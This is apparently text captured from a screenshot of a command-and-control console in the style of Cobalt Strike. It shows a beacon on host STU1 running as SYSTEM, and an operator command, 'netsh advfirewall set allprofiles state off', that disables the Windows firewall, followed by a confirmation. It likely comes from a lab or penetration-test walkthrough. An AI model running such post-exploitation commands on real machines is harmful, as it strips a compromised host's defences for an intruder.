 Event Log X Listeners X Beacon 169.254.129.186@1356 X
[06/11 16:19:41] [+] host called home, sent: 16 bytes
[06/11 16:19:58] beacon> shell netsh advfirewall set allprofiles state off
[06/11 16:19:58] [*] Tasked beacon to run: netsh advfirewall set allprofiles state
off
[06/11 16:19:58] [+] host called home, sent: 74 bytes
[06/11 16:20:00] [+] received output:
确定。
[STU1] - x64 | SYSTEM * | 1356 - x86 last:79ms